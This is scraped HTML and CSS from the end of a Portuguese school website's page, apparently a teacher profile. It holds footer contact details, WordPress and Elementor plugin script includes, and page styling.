					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a991eee" data-id="a991eee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-72a1ef0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72a1ef0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">R. Soeiro Viegas 10, 6300-758 Guarda</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd80559 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd80559" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">	geral@bmel.pt</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e6622ba" data-id="e6622ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90a5114 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90a5114" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +351 271 210 760 (Chamada para a rede fixa nacional)</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9539acc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9539acc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">De 2ª a 6ª    |   Das 9:00H às 12:30H e  15:00H às 17:30H<br> Encerra aos Sábados, Domingos e Feriados</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c1995d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c1995d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f773bfe" data-id="f773bfe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-457ddf1 elementor-widget elementor-widget-text-editor" data-id="457ddf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="letter-spacing: 0.1px; text-align: right;">© 2021 BMEL Todos os direitos reservados.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba4a281" data-id="ba4a281" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b364229 elementor-widget elementor-widget-text-editor" data-id="b364229" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Criado por <a href="http://www.zerograus.pt"><strong>Zero</strong> <strong>Graus</strong></a><strong>.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
	</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='e-animations-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.bmel.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bmel.pt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id='revmin-js'></script>
<script type='text/javascript' id='cffscripts-js-extra'>
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.bmel.pt\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"http:\/\/www.bmel.pt\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/www.bmel.pt\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"http:\/\/www.bmel.pt\/wp-content\/uploads\/sb-facebook-feed-images\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/includes/elementor/assets/js/jquery-parallax.js' id='jquery-parallax-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.bmel.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/newsletter/main.js?ver=8.9.0' id='newsletter-js'></script>
<script type='text/javascript' id='wp-accessibility-js-extra'>
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":"<div class=\"wpa-hide-ltr\" id=\"skiplinks\" role=\"navigation\" aria-label=\"Skip links\"><a href=\"#destaques\" class='no-scroll et_smooth_scroll_disabled'>Skip to Content<\/a> <\/div>"},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"pt-PT","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/www.bmel.pt\/wp-admin\/admin-ajax.php","security":"a0aad0c835","action":"wpa_stats_action","url":"https:\/\/www.bmel.pt\/teachers\/annie-kaye?page_id=0\/","post_id":"221","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/www.bmel.pt\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/www.bmel.pt","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.5' id='wp-accessibility-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/superfish.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/hoverintent.js' id='hoverintent-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/scrollup.js' id='scrollup-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/natural-width-height.js' id='natural-width-height-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/fakeLoader.min.js' id='fakeLoader-js'></script>
<script type='text/javascript' id='ed-school-scripts-js-extra'>
/* <![CDATA[ */
var wheels = {"siteName":"BMEL","data":{"useScrollToTop":false,"useStickyMenu":true,"scrollToTopText":"","isAdminBarShowing":false,"initialWaypointScrollCompensation":"120","preloaderSpinner":0,"preloaderBgColor":"#FFFFFF"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/wheels-main.min.js' id='ed-school-scripts-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/jquery.magnific-popup.min.js?ver=5.9.3' id='jquery.magnific-popup-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.3' id='share-link-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.3","is_static":false,"experimentalFeatures":{"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.bmel.pt\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":221,"title":"Annie%20Kaye%20%E2%80%93%20BMEL","excerpt":"Faculty and staff Our Young Pre classroom is for ages. This age group is working on developing their fine and gross motor skills, that are gaining independence. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse a libero et diam rhoncus mollis. Donec non arcu \u2026\r\n","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.3' id='preloaded-modules-js'></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.bmel.pt @ 2026-01-22 08:58:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.bmel.pt/wp-content/uploads/elementor/css/post-221.css?ver=1678430317
body_size: 5294
content:
.elementor-221 .elementor-element.elementor-element-73ad2ff > .elementor-container{max-width:700px;text-align:center;}.elementor-221 .elementor-element.elementor-element-73ad2ff:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-73ad2ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-221 .elementor-element.elementor-element-73ad2ff{border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;box-shadow:0px 0px 10px 0px #dddddd;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#50595a;margin-top:30px;margin-bottom:0px;padding:50px 75px 50px 75px;}.elementor-221 .elementor-element.elementor-element-73ad2ff, .elementor-221 .elementor-element.elementor-element-73ad2ff > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-73ad2ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-73ad2ff .elementor-heading-title{color:#50595a;}.elementor-221 .elementor-element.elementor-element-b119436{font-size:18px;font-weight:300;line-height:1.7em;}.elementor-221 .elementor-element.elementor-element-b119436 > .elementor-widget-container{padding:20px 0px 30px 0px;}.elementor-221 .elementor-element.elementor-element-8a5940d > .elementor-container{max-width:1140px;}.elementor-221 .elementor-element.elementor-element-8a5940d:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-8a5940d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-221 .elementor-element.elementor-element-8a5940d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;box-shadow:0px 0px 10px 0px #dddddd;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#50595a;margin-top:30px;margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-8a5940d, .elementor-221 .elementor-element.elementor-element-8a5940d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-8a5940d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-8a5940d .elementor-heading-title{color:#50595a;}.elementor-221 .elementor-element.elementor-element-de0dc89 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#dddddd;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-221 .elementor-element.elementor-element-de0dc89 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-de0dc89 > .elementor-element-populated > .elementor-widget-wrap{padding:55px 75px 50px 60px;}.elementor-221 .elementor-element.elementor-element-3befa4d .elementor-heading-title{color:#000000;font-size:30px;}.elementor-221 .elementor-element.elementor-element-4008bd4{color:#919191;font-size:17px;font-weight:300;line-height:1.7em;}.elementor-221 .elementor-element.elementor-element-ccd38b6 .elementor-icon-list-icon i{color:#6c98e1;}.elementor-221 .elementor-element.elementor-element-ccd38b6 .elementor-icon-list-icon svg{fill:#6c98e1;}.elementor-221 .elementor-element.elementor-element-ccd38b6{--e-icon-list-icon-size:14px;}.elementor-221 .elementor-element.elementor-element-ccd38b6 .elementor-icon-list-text{color:#6c98e1;padding-left:0px;}.elementor-221 .elementor-element.elementor-element-1219d33 > .elementor-element-populated > .elementor-widget-wrap{padding:55px 75px 50px 60px;}.elementor-221 .elementor-element.elementor-element-15e3cd9 .elementor-heading-title{color:#000000;font-size:30px;}.elementor-221 .elementor-element.elementor-element-f219a9e{color:#919191;font-size:17px;font-weight:300;line-height:1.7em;}.elementor-221 .elementor-element.elementor-element-2a4d039 .elementor-icon-list-icon i{color:#6c98e1;}.elementor-221 .elementor-element.elementor-element-2a4d039 .elementor-icon-list-icon svg{fill:#6c98e1;}.elementor-221 .elementor-element.elementor-element-2a4d039{--e-icon-list-icon-size:14px;}.elementor-221 .elementor-element.elementor-element-2a4d039 .elementor-icon-list-text{color:#6c98e1;padding-left:0px;}@media(max-width:1024px){.elementor-221 .elementor-element.elementor-element-8a5940d{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-de0dc89 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-de0dc89 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-221 .elementor-element.elementor-element-1219d33 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-221 .elementor-element.elementor-element-15e3cd9 .elementor-heading-title{line-height:1.2em;}}@media(max-width:767px){.elementor-221 .elementor-element.elementor-element-73ad2ff{padding:40px 30px 40px 30px;}.elementor-221 .elementor-element.elementor-element-1219d33 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 50px 50px 50px;}}

--- FILE ---
content_type: text/css
request_url: https://www.bmel.pt/wp-content/themes/ed-school-child/style.css?ver=1.0.0
body_size: 182
content:
/*
 Theme Name:   Ed School Child Theme
 Theme URI:    http://ed-school.aislinthemes.com/
 Description:  Ed School Child Theme
 Author:       Aislin
 Author URI:   http://aislinthemes.com
 Template:     ed-school
 Version:      1.0.0
 Tags:
 Text Domain:
*/

/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://www.bmel.pt/wp-content/uploads/elementor/css/post-219.css?ver=1708950812
body_size: 3078
content:
.elementor-219 .elementor-element.elementor-element-f985d2d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#e5e5e5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-f985d2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-219 .elementor-element.elementor-element-b6dc7ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-219 .elementor-element.elementor-element-b6dc7ce > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 10px;}.elementor-editor-active .elementor-219 .elementor-element.elementor-element-1bb33ca{background-color:#EAEAEA00;}.elementor-219 .elementor-element.elementor-element-1bb33ca > .elementor-widget-container{margin:13px 0px 4px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-9853566.elementor-column .elementor-column-wrap{align-items:center;}.elementor-219 .elementor-element.elementor-element-9853566.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-219 .elementor-element.elementor-element-9853566 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-219 .elementor-element.elementor-element-9853566 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-e8351c4 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-219 .elementor-element.elementor-element-e8351c4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 10px 0px 0px;}.elementor-219 .elementor-element.elementor-element-730b789{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-219 .elementor-element.elementor-element-730b789 .elementor-widget-container{text-align:right;}.elementor-219 .elementor-element.elementor-element-730b789 > .elementor-widget-container{padding:57px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-98212d1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-1f7529c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-219 .elementor-element.elementor-element-1f7529c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-22061b4 > .elementor-widget-container{margin:0px 0px 26px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-219 .elementor-element.elementor-element-9853566{width:31%;}.elementor-219 .elementor-element.elementor-element-e8351c4{width:2.633%;}.elementor-219 .elementor-element.elementor-element-1f7529c{width:95.784%;}.elementor-219 .elementor-element.elementor-element-a6a2353{width:3.881%;}}